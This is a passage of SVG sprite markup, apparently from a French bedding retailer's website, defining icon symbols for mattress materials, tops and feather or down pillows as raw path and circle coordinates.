0-6.4-2.9-6.4-6.4V11.7c1.4 2.1 3.7 3.6 6.4 3.6s5.1-1.4 6.4-3.6v20.7C14.1 35.9 11.2 38.8 7.6 38.8zM15.2 31.8V7.6c0-2.7-1.4-5.1-3.6-6.4h24.2c1.6 0 2.9 1.3 2.9 2.9S37.5 7 35.9 7H25.2c-0.3 0-0.6 0.3-0.6 0.6 0 7.8-2 11.6-4 15.6 -1.3 2.5-2.6 5-3.4 8.5H15.2zM38.8 35.9c0 1.6-1.3 2.9-2.9 2.9H17.6c0.1-7.4 2-11.1 4-15 2-3.9 4.1-7.9 4.2-15.6h10.1c1.1 0 2.2-0.5 2.9-1.2V35.9z"/>
	</symbol>
	
	<symbol id="svg-materiaux-duoconfort" viewBox="0 0 47.6 23.7">
		<circle cx="8.1" cy="2.9" r="0.6"/><circle cx="11.9" cy="2.9" r="0.6"/><circle cx="11.5" cy="6" r="0.6"/><circle cx="11" cy="8.9" r="0.6"/><circle cx="20.4" cy="2.9" r="0.6"/><circle cx="20.4" cy="6" r="0.6"/><circle cx="20.4" cy="8.9" r="0.6"/><circle cx="16.2" cy="2.9" r="0.6"/><circle cx="15.9" cy="6" r="0.6"/><circle cx="15.6" cy="8.9" r="0.6"/><ellipse cx="7.1" cy="6" rx="0.6" ry="0.6"/><circle cx="6" cy="8.9" r="0.6"/><path d="M47.6 12L43.5 1.5C43.4 0.6 42.7 0 41.9 0H24.4h-1.2H5.7C4.9 0 4.2 0.6 4.1 1.5L0 12h0.1c0 0.1-0.1 0.3-0.1 0.5v3.2c0 0.5 0.2 1 0.6 1.3C0.2 17.4 0 18 0 18.5v3.2c0 1.1 0.8 2.1 1.9 2.1h0.1 21.1 1.2 21.1 0.1c1.1 0 1.9-0.9 1.9-2.1v-3.2c0-0.5-0.2-1-0.6-1.4 0.4-0.3 0.6-0.8 0.6-1.3v-3.2c0-0.2-0.1-0.4-0.1-0.5H47.6zM41.9 1.2c0.2 0 0.4 0.1 0.4 0.4l3.5 8.9c-0.1 0-0.1 0-0.2 0H24.4V1.2H41.9zM5.3 1.6c0-0.3 0.2-0.4 0.4-0.4h17.4v9.3H2.1c-0.1 0-0.1 0-0.2 0L5.3 1.6zM46.4 21.7c0 0.5-0.4 0.8-0.8 0.8H24.4h-1.2H2.1c-0.4 0-0.8-0.3-0.8-0.8v-3.2c0-0.4 0.3-0.8 0.8-0.8h21.1 1.2 21.1c0.5 0 0.8 0.4 0.8 0.8V21.7zM46.4 15.7c0 0.5-0.4 0.9-0.8 0.8H24.4h-1.2H2.1c-0.4 0.1-0.8-0.3-0.8-0.8v-3.2c0-0.4 0.3-0.8 0.8-0.8h21.1 1.2 21.1c0.5 0 0.8 0.4 0.8 0.8V15.7zM42.3 1.6c0-0.3-0.2-0.4-0.4-0.4H24.4v9.3h21.1c0.1 0 0.1 0 0.2 0L42.3 1.6zM27.4 9.5c-0.3 0-0.6-0.3-0.6-0.6s0.3-0.6 0.6-0.6c0.3 0 0.6 0.3 0.6 0.6S27.7 9.5 27.4 9.5zM27.4 6.6c-0.3 0-0.6-0.3-0.6-0.6s0.3-0.6 0.6-0.6C27.7 5.3 28 5.6 28 6S27.7 6.6 27.4 6.6zM27.4 3.5c-0.3 0-0.6-0.3-0.6-0.6s0.3-0.6 0.6-0.6c0.3 0 0.6 0.3 0.6 0.6S27.7 3.5 27.4 3.5zM31 2.9c0-0.3 0.3-0.6 0.6-0.6s0.6 0.3 0.6 0.6 -0.3 0.6-0.6 0.6S31 3.2 31 2.9zM31.3 6c0-0.3 0.3-0.6 0.6-0.6 0.3 0 0.6 0.3 0.6 0.6s-0.3 0.6-0.6 0.6C31.6 6.6 31.3 6.3 31.3 6zM32.2 9.5c-0.3 0-0.6-0.3-0.6-0.6s0.3-0.6 0.6-0.6c0.3 0 0.6 0.3 0.6 0.6S32.5 9.5 32.2 9.5zM35.3 2.9c0-0.3 0.3-0.6 0.6-0.6 0.3 0 0.6 0.3 0.6 0.6s-0.3 0.6-0.6 0.6C35.6 3.5 35.3 3.2 35.3 2.9zM35.7 6c0-0.3 0.3-0.6 0.6-0.6 0.3 0 0.6 0.3 0.6 0.6s-0.3 0.6-0.6 0.6C36 6.6 35.7 6.3 35.7 6zM36.8 9.5c-0.3 0-0.6-0.3-0.6-0.6s0.3-0.6 0.6-0.6c0.3 0 0.6 0.3 0.6 0.6S37.2 9.5 36.8 9.5zM39.1 2.9c0-0.3 0.3-0.6 0.6-0.6 0.3 0 0.6 0.3 0.6 0.6s-0.3 0.6-0.6 0.6C39.4 3.5 39.1 3.2 39.1 2.9zM40.7 6.6c-0.3 0-0.6-0.3-0.6-0.6s0.3-0.6 0.6-0.6c0.3 0 0.6 0.3 0.6 0.6S41 6.6 40.7 6.6zM41.8 9.5c-0.3 0-0.6-0.3-0.6-0.6s0.3-0.6 0.6-0.6c0.3 0 0.6 0.3 0.6 0.6S42.1 9.5 41.8 9.5z"/>
	</symbol>
	
	<symbol id="svg-dessus-serre" viewBox="0 0 25.6 35">
		<path d="M22.5 3.1c0 0-0.1-0.1-0.1-0.1C16.1 4.8 9.5 4.8 3.2 3 3.2 3 3.1 3 3 3.1c0 0-0.1 0.1 0 0.2 1.6 9.4 1.6 19.1 0 28.5 0 0.1 0 0.1 0 0.2 0 0 0.1 0.1 0.1 0.1 6.3-1.8 12.9-1.8 19.2 0l0 0c0 0 0.1 0 0.1-0.1 0 0 0.1-0.1 0-0.2 -1.6-9.4-1.6-19.1 0-28.5C22.5 3.2 22.5 3.1 22.5 3.1L22.5 3.1zM6.8 25.8C6.3 25.8 6 25.4 6 25c0-0.4 0.3-0.8 0.8-0.8s0.8 0.3 0.8 0.8C7.5 25.4 7.2 25.8 6.8 25.8zM6.8 19.8C6.3 19.8 6 19.4 6 19s0.3-0.8 0.8-0.8 0.8 0.3 0.8 0.8C7.5 19.4 7.2 19.8 6.8 19.8zM6.8 13.7C6.3 13.7 6 13.4 6 13s0.3-0.8 0.8-0.8 0.8 0.3 0.8 0.8S7.2 13.7 6.8 13.7zM6.8 7.7C6.3 7.7 6 7.4 6 7c0-0.4 0.3-0.8 0.8-0.8S7.5 6.6 7.5 7C7.5 7.4 7.2 7.7 6.8 7.7zM9.8 28.8C9.4 28.8 9 28.4 9 28s0.3-0.8 0.8-0.8 0.8 0.3 0.8 0.8S10.2 28.8 9.8 28.8zM9.8 22.8C9.4 22.8 9 22.4 9 22s0.3-0.8 0.8-0.8 0.8 0.3 0.8 0.8S10.2 22.8 9.8 22.8zM9.8 16.7C9.4 16.7 9 16.4 9 16c0-0.4 0.3-0.8 0.8-0.8s0.8 0.3 0.8 0.8S10.2 16.7 9.8 16.7zM9.8 10.7C9.4 10.7 9 10.4 9 10s0.3-0.8 0.8-0.8 0.8 0.3 0.8 0.8S10.2 10.7 9.8 10.7zM12.8 25.8c-0.4 0-0.8-0.3-0.8-0.8 0-0.4 0.3-0.8 0.8-0.8 0.4 0 0.8 0.3 0.8 0.8C13.5 25.4 13.2 25.8 12.8 25.8L12.8 25.8zM12.8 19.8c-0.4 0-0.8-0.3-0.8-0.8s0.3-0.8 0.8-0.8c0.4 0 0.8 0.3 0.8 0.8S13.2 19.8 12.8 19.8L12.8 19.8zM12.8 13.7c-0.4 0-0.8-0.3-0.8-0.8s0.3-0.8 0.8-0.8c0.4 0 0.8 0.3 0.8 0.8S13.2 13.7 12.8 13.7L12.8 13.7zM12.8 7.7C12.4 7.7 12 7.4 12 7c0-0.4 0.3-0.8 0.8-0.8 0.4 0 0.8 0.3 0.8 0.8C13.5 7.4 13.2 7.7 12.8 7.7L12.8 7.7zM15.8 28.8c-0.4 0-0.8-0.3-0.8-0.8s0.3-0.8 0.8-0.8c0.4 0 0.8 0.3 0.8 0.8S16.2 28.8 15.8 28.8zM15.8 22.8c-0.4 0-0.8-0.3-0.8-0.8s0.3-0.8 0.8-0.8c0.4 0 0.8 0.3 0.8 0.8S16.2 22.8 15.8 22.8zM15.8 16.7c-0.4 0-0.8-0.3-0.8-0.8 0-0.4 0.3-0.8 0.8-0.8 0.4 0 0.8 0.3 0.8 0.8S16.2 16.7 15.8 16.7zM15.8 10.7c-0.4 0-0.8-0.3-0.8-0.8s0.3-0.8 0.8-0.8c0.4 0 0.8 0.3 0.8 0.8S16.2 10.7 15.8 10.7zM18.8 25.8c-0.4 0-0.8-0.3-0.8-0.8 0-0.4 0.3-0.8 0.8-0.8s0.8 0.3 0.8 0.8C19.5 25.4 19.2 25.8 18.8 25.8zM18.8 19.8c-0.4 0-0.8-0.3-0.8-0.8s0.3-0.8 0.8-0.8 0.8 0.3 0.8 0.8C19.5 19.4 19.2 19.8 18.8 19.8zM18.8 13.7c-0.4 0-0.8-0.3-0.8-0.8s0.3-0.8 0.8-0.8 0.8 0.3 0.8 0.8S19.2 13.7 18.8 13.7zM18.8 7.7C18.4 7.7 18 7.4 18 7c0-0.4 0.3-0.8 0.8-0.8s0.8 0.3 0.8 0.8C19.5 7.4 19.2 7.7 18.8 7.7zM24.9 8c0.2-1.4 0.4-2.8 0.6-4.2 0.2-1.1-0.2-2.2-1-2.9 -0.8-0.7-1.9-1-3-0.7C15.8 1.8 9.7 1.8 4 0.1c-1-0.3-2.2 0-3 0.7C0.2 1.6-0.1 2.7 0 3.8 0.3 5.2 0.5 6.6 0.7 8c0 0 0 0 0 0 0.8 6.3 0.8 12.7 0 19 0 0 0 0 0 0 -0.2 1.4-0.4 2.8-0.6 4.2 -0.2 1.1 0.2 2.2 1 2.9 0.8 0.7 1.9 1 3 0.7 5.7-1.6 11.8-1.6 17.5 0 1 0.3 2.2 0 3-0.7 0.8-0.7 1.2-1.8 1-2.9 -0.2-1.4-0.4-2.8-0.6-4.2 0 0 0 0 0 0C24.2 20.7 24.2 14.3 24.9 8 24.9 8 24.9 8 24.9 8L24.9 8zM24 31.5c0.1 0.6-0.1 1.2-0.5 1.6 -0.4 0.4-1 0.5-1.6 0.4 -6-1.7-12.3-1.7-18.3 0 -0.6 0.1-1.2 0-1.6-0.4s-0.6-1-0.5-1.5c1.6-9.3 1.6-18.7 0-28C1.4 2.9 1.6 2.3 2 1.9c0.4-0.4 1-0.5 1.6-0.4 6 1.7 12.3 1.7 18.3 0 0.6-0.1 1.2 0 1.6 0.4 0.4 0.4 0.6 1 0.5 1.5C22.4 12.8 22.4 22.2 24 31.5z"/>
	</symbol>
	
	<symbol id="svg-dessus-escamotable" viewBox="0 0 38.2 28">
		<path d="M30.8 6.6c-0.4-0.6-1-0.9-1.6-0.9h-1.8c-0.4 0-0.6 0.3-0.6 0.6S27 7 27.4 7h1.8c0.2 0 0.4 0.1 0.5 0.3l6.6 10.5H1.8L8.4 7.3C8.6 7.1 8.8 7 9 7h1.8c0.4 0 0.6-0.3 0.6-0.6s-0.3-0.6-0.6-0.6H9c-0.7 0-1.3 0.3-1.6 0.9L0.5 17.5C0.2 18 0 18.6 0 19.2v6.9C0 27.1 0.9 28 1.9 28h34.4c1.1 0 1.9-0.9 1.9-1.9v-6.9c0-0.6-0.2-1.2-0.5-1.7L30.8 6.6zM36.3 26.7H1.9c-0.4 0-0.6-0.3-0.6-0.6v-4.5h3.2c0.4 0 0.6-0.3 0.6-0.6s-0.3-0.6-0.6-0.6H1.3v-1.2c0 0 0-0.1 0-0.1h35.6c0 0 0 0.1 0 0.1v1.2H7.6C7.3 20.4 7 20.7 7 21s0.3 0.6 0.6 0.6h29.3v4.5C36.9 26.4 36.6 26.7 36.3 26.7zM11.9 3l0.8-0.8v9.9c0 0.4 0.3 0.6 0.6 0.6 0.4 0 0.6-0.3 0.6-0.6V2.2L14.8 3c0.2 0.2 0.6 0.2 0.9 0 0.2-0.2 0.2-0.6 0-0.9l-1.9-1.9c-0.2-0.2-0.6-0.2-0.9 0L11 2.1c-0.2 0.2-0.2 0.6 0 0.9C11.3 3.2 11.7 3.2 11.9 3L11.9 3zM17.6 3l0.8-0.8v9.9c0 0.4 0.3 0.6 0.6 0.6 0.4 0 0.6-0.3 0.6-0.6V2.2L20.5 3c0.2 0.2 0.6 0.2 0.9 0 0.2-0.2 0.2-0.6 0-0.9l-1.9-1.9c-0.2-0.2-0.6-0.2-0.9 0l-1.9 1.9c-0.2 0.2-0.2 0.6 0 0.9S17.4 3.2 17.6 3zM23.4 3l0.8-0.8v9.9c0 0.4 0.3 0.6 0.6 0.6s0.6-0.3 0.6-0.6V2.2L26.3 3c0.2 0.2 0.6 0.2 0.9 0 0.2-0.2 0.2-0.6 0-0.9l-1.9-1.9c-0.2-0.2-0.6-0.2-0.9 0l-1.9 1.9c-0.2 0.2-0.2 0.6 0 0.9S23.1 3.2 23.4 3L23.4 3z"/>
	</symbol>
	
	<symbol id="svg-dessus-coussinet" viewBox="0 0 41.4 28">
		<path d="M41.4 21.5c0-1.6 0 4.1 0-9.7 0-0.3 0-0.6-0.1-0.8l-2.1-8.6C38.9 1 37.7 0 36.3 0h-1.1c-0.3 0-0.6 0.3-0.6 0.6s0.3 0.6 0.6 0.6h1.1c0.9 0 1.6 0.6 1.8 1.4l2.1 8.6c0 0.2 0.1 0.3 0 0.5 0 0 0 0 0 0 0 1-0.8 1.8-1.9 1.8H3.1c-1 0-1.8-0.8-1.9-1.8 0 0 0 0 0 0 0-0.2 0-0.3 0-0.5l2.1-8.6c0.2-0.8 1-1.4 1.8-1.4h27.1c0.3 0 0.6-0.3 0.6-0.6S32.6 0 32.3 0H5.2c-1.4 0-2.7 1-3 2.4L0.1 11C0 11.3 0 11.5 0 11.8v6c0 0.3 0.3 0.6 0.6 0.6s0.6-0.3 0.6-0.6v-0.3c0.5 0.4 1.2 0.6 1.9 0.6h35.2c0.7 0 1.3-0.2 1.9-0.6 0 4.5 0 4 0 4.1 0 0.3-0.1 0.7-0.4 1.1 -0.3 0.5-0.9 0.7-1.5 0.7H3.1c-1 0-1.7-0.7-1.9-1.6 0-0.2 0-0.1 0-1.3 0-0.3-0.3-0.6-0.6-0.6 -0.3 0-0.6 0.3-0.6 0.6 0 1 0 3.3 0 4.3C0 26.5 1.3 28 3.1 28h35.2c1.8 0 3.1-1.5 3.1-3.2v-3.2C41.4 21.6 41.4 21.5 41.4 21.5L41.4 21.5zM38.3 16.9H3.1c-1 0-1.8-0.8-1.9-1.8 0-2.1 0 0 0-1 0.5 0.4 1.2 0.6 1.9 0.6h35.2c0.7 0 1.3-0.2 1.9-0.6v1C40.2 16.1 39.4 16.9 38.3 16.9zM38.3 26.8H3.1c-1.1 0-1.9-0.9-1.9-1.9 0 0 0-0.2 0-0.8 0.5 0.4 1.2 0.6 1.9 0.6h35.2c0.7 0 1.3-0.2 1.9-0.6 0 0.8 0 0.8 0 0.8C40.2 25.9 39.4 26.8 38.3 26.8zM21 4.5c0.9 0 1.7-0.7 1.7-1.7 0-0.3-0.3-0.6-0.6-0.6 -0.3 0-0.6 0.3-0.6 0.6 0 0.2-0.2 0.4-0.4 0.4s-0.4-0.2-0.4-0.4c0-0.3-0.3-0.6-0.6-0.6 -0.3 0-0.6 0.3-0.6 0.6C19.4 3.8 20.1 4.5 21 4.5zM21.1 8.2c0.9 0 1.7-0.7 1.7-1.7 0-0.3-0.3-0.6-0.6-0.6 -0.3 0-0.6 0.3-0.6 0.6 0 0.2-0.2 0.4-0.4 0.4s-0.4-0.2-0.4-0.4c0-0.3-0.3-0.6-0.6-0.6 -0.3 0-0.6 0.3-0.6 0.6C19.5 7.5 20.2 8.2 21.1 8.2zM21.2 11.9c0.9 0 1.7-0.7 1.7-1.7 0-0.3-0.3-0.6-0.6-0.6 -0.3 0-0.6 0.3-0.6 0.6 0 0.2-0.2 0.4-0.4 0.4s-0.4-0.2-0.4-0.4c0-0.3-0.3-0.6-0.6-0.6 -0.3 0-0.6 0.3-0.6 0.6C19.5 11.2 20.3 11.9 21.2 11.9zM29.4 2.9c0-0.3-0.3-0.6-0.6-0.6 -0.3 0-0.6 0.3-0.6 0.6 0 0.2-0.2 0.4-0.4 0.4s-0.4-0.2-0.4-0.4c0-0.3-0.3-0.6-0.6-0.6 -0.3 0-0.6 0.3-0.6 0.6 0 0.9 0.7 1.7 1.7 1.7C28.7 4.5 29.4 3.8 29.4 2.9zM28.1 8.2c0.9 0 1.7-0.7 1.7-1.7 0-0.3-0.3-0.6-0.6-0.6 -0.3 0-0.6 0.3-0.6 0.6 0 0.2-0.2 0.4-0.4 0.4s-0.4-0.2-0.4-0.4c0-0.3-0.3-0.6-0.6-0.6 -0.3 0-0.6 0.3-0.6 0.6C26.5 7.5 27.2 8.2 28.1 8.2zM28.4 11.9c0.9 0 1.7-0.7 1.7-1.7 0-0.3-0.3-0.6-0.6-0.6 -0.3 0-0.6 0.3-0.6 0.6 0 0.2-0.2 0.4-0.4 0.4S28 10.5 28 10.3c0-0.3-0.3-0.6-0.6-0.6 -0.3 0-0.6 0.3-0.6 0.6C26.8 11.2 27.5 11.9 28.4 11.9zM35.6 2.3c-0.3 0-0.6 0.3-0.6 0.6 0 0.2-0.2 0.4-0.4 0.4 -0.2 0-0.4-0.2-0.4-0.4 0-0.3-0.3-0.6-0.6-0.6s-0.6 0.3-0.6 0.6c0 0.9 0.7 1.7 1.7 1.7s1.7-0.7 1.7-1.7C36.2 2.6 35.9 2.3 35.6 2.3zM36.1 6c-0.3 0-0.6 0.3-0.6 0.6C35.5 6.8 35.3 7 35 7c-0.2 0-0.4-0.2-0.4-0.4C34.6 6.3 34.3 6 34 6s-0.6 0.3-0.6 0.6c0 0.9 0.7 1.7 1.7 1.7 0.9 0 1.7-0.7 1.7-1.7C36.7 6.3 36.4 6 36.1 6zM35.9 10.3c0 0.2-0.2 0.4-0.4 0.4 -0.2 0-0.4-0.2-0.4-0.4 0-0.3-0.3-0.6-0.6-0.6s-0.6 0.3-0.6 0.6c0 0.9 0.7 1.7 1.7 1.7s1.7-0.7 1.7-1.7c0-0.3-0.3-0.6-0.6-0.6S35.9 10 35.9 10.3zM15.3 2.3c-0.3 0-0.6 0.3-0.6 0.6 0 0.2-0.2 0.4-0.4 0.4s-0.4-0.2-0.4-0.4c0-0.3-0.3-0.6-0.6-0.6s-0.6 0.3-0.6 0.6c0 0.9 0.7 1.7 1.7 1.7 0.9 0 1.7-0.7 1.7-1.7C15.9 2.6 15.6 2.3 15.3 2.3zM15 6c-0.3 0-0.6 0.3-0.6 0.6 0 0.2-0.2 0.4-0.4 0.4s-0.4-0.2-0.4-0.4c0-0.3-0.3-0.6-0.6-0.6s-0.6 0.3-0.6 0.6c0 0.9 0.7 1.7 1.7 1.7s1.7-0.7 1.7-1.7C15.6 6.3 15.3 6 15 6zM14.7 9.7c-0.3 0-0.6 0.3-0.6 0.6 0 0.2-0.2 0.4-0.4 0.4s-0.4-0.2-0.4-0.4c0-0.3-0.3-0.6-0.6-0.6S12 10 12 10.3c0 0.9 0.7 1.7 1.7 1.7s1.7-0.7 1.7-1.7C15.3 10 15 9.7 14.7 9.7zM8.6 2.3C8.2 2.3 8 2.6 8 2.9c0 0.2-0.2 0.4-0.4 0.4S7.1 3.1 7.1 2.9c0-0.3-0.3-0.6-0.6-0.6S5.9 2.6 5.9 2.9c0 0.9 0.7 1.7 1.7 1.7s1.7-0.7 1.7-1.7C9.2 2.6 8.9 2.3 8.6 2.3zM8.1 6C7.7 6 7.5 6.3 7.5 6.6 7.5 6.8 7.3 7 7 7S6.6 6.8 6.6 6.6C6.6 6.3 6.3 6 6 6S5.4 6.3 5.4 6.6c0 0.9 0.7 1.7 1.7 1.7s1.7-0.7 1.7-1.7C8.7 6.3 8.4 6 8.1 6zM7.6 9.7C7.3 9.7 7 10 7 10.3c0 0.2-0.2 0.4-0.4 0.4s-0.4-0.2-0.4-0.4c0-0.3-0.3-0.6-0.6-0.6 -0.3 0-0.6 0.3-0.6 0.6 0 0.9 0.7 1.7 1.7 1.7s1.7-0.7 1.7-1.7C8.2 10 7.9 9.7 7.6 9.7z"/>
	</symbol>
	
	<symbol id="svg-dessus-confort" viewBox="0 0 30.4 34">
		<path d="M21.9 14v-2h-2.5l3-4h-6.5v2h2.5l-3 4H21.9zM23.9 0v2h2.6L23.4 6h6.5v-2h-2.5L30.4 0H23.9zM0 30.9C0 32.6 1.3 34 3 34h21.9c1.7 0 3-1.4 3-3.1s-1.3-3-3-3h-4.5c-0.7-1.2-2-2-3.4-2 -0.9 0-1.8 0.3-2.5 0.9C13.7 25.2 12 24 10 24c-2.4 0-4.4 1.7-4.9 4H3C1.3 28 0 29.3 0 30.9zM14.6 5.7l-3.2 0.4C6 7 2 11.6 2 17c0 2.8 1 5.4 2.8 7.3C6.1 22.9 7.9 22 10 22c2 0 3.8 0.9 5.1 2.3 0.6-0.2 1.2-0.3 1.8-0.3 1.2 0 2.4 0.4 3.4 1.1 1.8-1.7 3.1-3.9 3.4-6.5l0.4-3.2L22 17.7c-1.3 1.5-3.2 2.3-5.1 2.3 -3.8 0-7-3.1-7-7 0-1.9 0.8-3.8 2.3-5.1L14.6 5.7z"/>
	</symbol>
	
	<symbol id="svg-dessus-fermeture" viewBox="0 0 38 38">
		<path d="M15.1 26L15.1 26l-1.2 6.2c-0.3 1.3 0.1 2.7 0.9 3.8 1.9 2.7 6.6 2.6 8.6 0 0.8-1.1 1.1-2.5 0.9-3.9L22.9 26c-0.2-1.2-0.4-2.4-0.5-3.6h-6.9C15.4 23.6 15.3 24.8 15.1 26L15.1 26zM20.1 31.3v2.2h-2.2v-2.2H20.1zM32 0c-5.8 0-10.9 3.6-13 8.6C16.8 3.6 11.8 0 6 0H0v2.2h1.9v2.2h2.2V2.2H6c0.3 0 0.6 0 0.9 0L6.4 4.6l2.2 0.5 0.5-2.4c1.1 0.3 2.1 0.7 3 1.3l-1.8 2L12 7.4l1.9-2.2c0.8 0.7 1.5 1.5 2 2.4l-2.1 1.5 1.3 1.8L17 9.7c0.5 1.2 0.8 2.4 0.9 3.7h-4.1v4.9l1.3 1.8h2.8v-2.2h2.2v2.2h2.8l1.3-1.8v-4.9h-4.1c0.1-1.3 0.4-2.6 0.9-3.7l1.8 1.3 1.3-1.8L22 7.7c0.6-0.9 1.3-1.7 2-2.4L26 7.4 27.6 6l-1.8-2c0.9-0.6 1.9-1 3-1.3l0.5 2.4 2.2-0.5 -0.5-2.3c0.3 0 0.6 0 0.9 0h1.9v2.2h2.2V2.2H38V0L32 0z"/>
	</symbol>
	
	<symbol id="svg-oreiller-plumes" viewBox="0 0 23.9 34">
		<path d="M15.5 0.9c-0.8 0.9-1.6 2.2-2.2 4 0 0-0.6-1.7 0.5-3.4 -1 0.9-2.3 2.5-3.1 4.9 0 0-0.7-2.1 0.9-3.9 0 0-0.1 0-0.1 0C8.8 3.9 7 6.7 6.9 9.7c0 0 0 0 0 0 0 0-1.2-1.8-0.2-4 0 0 0 0 0 0 -1.2 1-2 2.3-2.3 3.8 -0.2 0.7-0.3 1.4-0.3 2.3 0 0-0.8-1.1-0.6-2.7 0 0 0 0 0 0C2.9 10 2.4 10.8 2 11.6c-0.7 1.2-0.7 2.7 0 4l0 0c0 0-0.7-0.3-1.3-1 -1.2 3.7-0.7 6.7 0.9 8.3C1.7 22.9 1.9 23 2 23.2c-1.1 3.6-1.5 7-0.4 10.8 1.3-6.4 1.7-11.7 9.3-22.5 -2.2 3.9-4.2 8.4-5.6 12.8 2.8 0.1 6.5-1.4 9.6-6.9 3.5-6.3 2.2-13.2 9-17.1C21.8-0.3 18.7-0.1 15.5 0.9z"/>
	</symbol>
	
	<symbol id="svg-oreiller-duvet" viewBox="0 0 39.5 33">
		<path d="M14.9 17.4c0 0.2 0.1 0.4 0.1 0.5 0.1 0 0.2-0.1 0.4-0.1 0.2-0.1 0.4-0.2 0.6-0.3 0.4-0.1 0.6 0 0.7 0.4 0.1 0.3 0 0.6-0.5 0.7 -0.9 0.1-2.2 1.6-2.2 2.5 0 0.3 0.2 0.7 0.3 1 0 0.1 0 0.3 0 0.4 -0.1 0-0.2-0.1-0.3-0.1 -0.8-0.5-1.4-1.8-0.4-2.8 0.6-0.7 0.3-1.5 0.4-2.1 0.1-0.3-1-0.5-1.4-0.2 -0.7 0.6-1.1 1.9-0.8 2.9 0.1 0.4 0.3 0.8 0.4 1.3 0 0.1 0 0.3 0 0.3 -0.1 0-0.3 0-0.4 0 -0.2-0.1-0.3-0.3-0.4-0.4 -0.1-0.1-0.4-0.3-0.4-0.3 -0.2 0.1-0.4 0.3-0.4 0.5 -0.1 0.9 0.3 1.9 1 2.3 0.4 0.2 1 0.2 1.5 0.6 0 0 0.1-0.1 0.2-0.1 0.1-0.1 0.2-0.3 0.4-0.5 0.2-0.1 0.4-0.2 0.6-0.3 0 0.2 0.1 0.4 0 0.6 -0.2 0.7 0.1 1.3 0.4 1.8 0.3 0.4 0.6 0.5 1.1 0.5 0.2 0 0.4 0.2 0.6 0.2 -0.1 0.1-0.2 0.3-0.4 0.4 -0.3 0.1-0.7 0.3-1 0.2 -0.8 0-1.3-0.7-1.6-1.4 -0.1-0.3-0.2-0.4-0.5-0.4 -1.8-0.1-3.1-1.7-3.3-3.2 0-0.1-0.1-0.3 0-0.5 0.2-0.6 0.1-1.1-0.1-1.8 -0.2-0.4 0.3-1.1 0.7-1.3 0.4-0.1 0.3 0.2 0.3 0.5 0 0.2-0.1 0.5 0 0.8 0 0.1 0.2 0.2 0.3 0.2 0-0.1 0.1-0.2 0.1-0.3 0-0.4 0-0.7 0-1.1 0-0.8 0.3-1.6 0.9-2 0.3-0.2 0.2-0.4 0.1-0.6 -0.1-0.5-0.2-1-0.2-1.6 0-0.1 0.1-0.3 0.2-0.3 0.1 0 0.2 0 0.3 0.1 0.1 0 0.2 0.1 0.2 0.3 0.1 0.7 0.4 1.3 1.4 1 0.1 0 0.2 0.2 0.3 0.3 0.1 0.1 0.1 0.2 0.1 0.3 0.1-0.1 0.1-0.2 0.2-0.3 0.2-0.4 0.4-0.7 0.5-1.1 0.1-0.2 0.1-0.4 0.1-0.6 0-0.1-0.3-0.2-0.5-0.2 -1 0-1.9-1-1.9-2 0-0.3 0.4-0.4 0.6-0.3 0.3 0.3 0.5 0.6 0.7 0.9 0.2 0.3 0.4 0.5 0.8 0.4 0.1-0.1 0.2-0.2 0.3-0.4 0.3-0.7 0.4-1.5 0.8-2.1 0.3-0.5 1.7-0.7 2.3-0.4 0.5 0.2 1 0.5 1.6 0.9 0.1 0.1 0.4 0.4 0.3 0.5 -0.1 0.2-0.4 0.3-0.5 0.4 -0.2 0.1-0.4 0.2-0.6 0.4 -0.1 0.2-0.3 0.5-0.5 0.3s-0.2-0.5-0.2-0.8c0-0.2 0.2-0.3 0.4-0.4 0.2-0.2 0.1-0.3-0.1-0.4 -1.1-0.3-2.1 0.3-2.4 1.5 -0.1 0.3-0.2 0.7-0.1 1.1 0 0.2 0.3 0.5 0.6 0.6 0.2 0.1 0.5 0.2 0.7 0.3 0.1 0 0.2 0.2 0.3 0.3 -0.1 0-0.3 0.1-0.4 0.1 -0.7-0.1-1.4 0.1-1.8 0.7C15.1 16.4 15 16.9 14.9 17.4zM32.8 17.5c-0.1-0.1-0.1-0.3-0.2-0.4 -0.3-0.5-0.4-0.4-0.7 0.1 -0.4 0.9-0.9 1.8-2.1 2.1 -0.2 0-0.4 0-0.5 0 0.1-0.1 0.1-0.4 0.2-0.5 0.3-0.3 0.6-0.6 1-1 0.4-0.5 0.5-1.1 0.3-1.7 0-0.1 0-0.1-0.1-0.2 -0.4-0.2-1-0.3-1-1 0-0.2-0.2-0.3-0.3-0.5 -0.1-0.4-0.3-0.8-0.8-1 -0.4-0.2-0.8-0.4-1.1-0.8 -0.4-0.6-0.9-0.9-1.5-1.5 -0.1 0-0.2-0.1-0.2 0 -0.5 0.4-0.7-0.1-1.1-0.3 -0.4-0.2-0.7-0.3-1.1-0.4 -0.3-0.1-0.6-0.1-0.6-0.5 0-0.4 0.3-0.5 0.7-0.5 0.7 0.1 1.5 0 2.1 0.2 0.5 0.2 1 0.7 1.6 1.1 0.3 0.2 0.4 0.5 0.8 0 0.2-0.2 0.8-0.2 1.3-0.1 0.5 0.1 1 0.3 1.6 0.4 1 0.3 1.1 1.3 1 2.1 -0.1 0.4-0.3 0.8-0.5 1.3 -0.2 0.3-0.2 0.5 0 0.7 0.2 0.2 0.3 0.6 0.8 0.5 0.2-0.1 0.5 0.1 0.7 0.2 0.7 0.6 1.6 1.9 1 2.6 -0.6 0.7-0.5 1.7-1 2.4 -0.2 0.3-0.5 0.6-0.7 0.8 -0.2 0.1-0.5 0-0.7 0 0-0.2 0-0.4 0.2-0.6 0.8-0.8 0.9-1.8 0.8-2.8C32.2 17.5 32.2 17.5 32.8 17.5zM28.4 11.3c-0.5 0-0.6 0.1-0.3 0.5 0.1 0.2 0.3 0.4 0.6 0.4 0.6 0.2 1 0.6 1.4 1.1 0 0.1 0.4 0.2 0.4 0.2 0.5-0.4 0.5-1.6-0.1-1.9C29.7 11.6 29 11.5 28.4 11.3zM30.1 31.8c0.6 0.3 1-0.1 1.5-0.2 0.2-0.1 0.4 0 0.7 0 0 0.3 0 0.5-0.1 0.7 0 0.1-0.2 0.2-0.3 0.3 -0.7 0.4-2.7 0.6-3.4-0.4l-0.1-0.1c0.1-0.6-0.5-0.7-0.8-1 -0.2-0.2-0.6-0.5-0.3-0.8 0.3-0.3 0.6 0.1 0.8 0.3 0.7 0.7 2.1 0.7 2.8 0 0.2-0.2 0.2-0.3 0-0.5 -0.2-0.2-0.5-0.4-0.7-0.7C30 29.2 30 28.9 30 28.7c0.2 0 0.4 0 0.6 0.1 0.5 0.2 1 0.6 1.6 0.7 0.8 0.3 1.8 0 2.5-0.3 0.3-0.1 0.3-0.8 0-1.3 -0.2-0.3-0.3-0.6-0.6-1 -0.1 0-0.3 0.2-0.5 0.2 -0.2 